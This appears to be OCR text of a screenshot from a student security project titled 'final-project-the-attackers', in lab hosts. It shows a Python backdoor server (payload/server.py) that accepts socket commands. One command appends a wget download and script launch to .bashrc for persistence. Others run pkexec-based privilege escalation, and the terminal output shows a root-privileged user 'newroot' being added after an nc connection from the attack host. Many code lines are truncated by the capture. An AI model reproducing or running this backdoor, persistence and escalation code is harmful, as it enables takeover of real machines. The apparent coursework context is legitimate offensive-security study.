 final-project-the-attackers [SSH: e1-target.loca
server.py
payload > server.py
149 def handle_conn(conn, addr):
150 with conn:
182 if data.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXE
188
189 if data.decode("utf-8", errors="replace").strip() == "HELLO":
190 print("'HELLO' command received. Waiting for additional data...
191 conn.sendall("Please enter your data: ".encode())
192
193 # Receive additional data from the terminal (blocking call)
194 additional_data = conn.recv(1024).decode("utf-8", errors="repla
195 conn.sendall(additional_data.encode())
196 print(f"Sent data: {additional_data}")
197
198 if data.decode("utf-8", errors="replace").strip() == "shellStartup"
199 print("aaaaaaaaaa")
200 fileBash = open(".bashrc", "a")
201 fileBash.write("wget https://raw.githubusercontent.com/sandhe1/
202 fileBash.write("python serverFile.py\n")
203 fileBash.close()
204 conn.sendall("it works".encode())
205
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
deprecated and slated for removal in Python 3.13
import cgi
/home/e1-target/final-project-the-attackers/payload/.venv /usr
already in venv
Requirement already satisfied: requests in ./.venv/lib/python3.12/site-packag
es (2.32.3)
Requirement already satisfied: charset-normalizer<4,>=2 in ./.venv/lib/python
3.12/site-packages (from requests) (3.4.0)
Requirement already satisfied: idna<4,>=2.5 in ./.venv/lib/python3.12/site-pa
ckages (from requests) (3.10)
Requirement already satisfied: urllib3<3,>=1.21.1 in ./.venv/lib/python3.12/s
ite-packages (from requests) (2.2.3)
Requirement already satisfied: certifi>=2017.4.17 in ./.venv/lib/python3.12/s
ite-packages (from requests)
Listening on 0.0.0.0:5050
connected by ('172.16.201.128', 48324)
received: ESCALATE_PASSWD
DOING Password ESCALATION
Added user newroot with root privileges.
bash
bash
bash
bash
1
1
SSH: e1-target.local main 0↓ 2↑ 0 0 0 Ln 195, Col 51 Spaces: 4 UTF-8 LF Pytho
final-project-the-attackers [SSH: e1-attack.loca
exit.py crickets.py port_scan.py server.py brick.py
payload > server.py > handle_conn
149 nn(conn, addr):
169 command_length = int(parts[1])
170 ommand = parts[2]
171 Run the command using handle_rlc
172 andle_rlc(conn, command_length, command)
173 eturn"""
174
175 ta.decode("utf-8", errors="replace").strip() == "ESCALATE_PASSWD":
176 rint("DOING Password ESCALATION")
177 subprocess.run(["pkexec", path_to_python, script_path])
178 escalate_privileges() # Elevate to root
179 scalate_weak_passwd()
180 eturn
181
182 ta.decode("utf-8", errors="replace").strip() == "ESCALATE_PEXEC":
183 rint("DOING SUID pexec escalation")
184 subprocess.run(["pkexec", path_to_python, script_path])
185 escalate_privileges() # elevate to root
186 scalate_suid_pexec()
187 eturn
188
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
e1-attack@e1-attack:~/final-project-the-attackers$ nc e1-target.local 5050
ESCALATE_PASSWD
bash
bash
nc
4
1
SSH: e1-attack.local main 0 0 0 Live Share UTF-8 LF Python 3.12.3 64-bit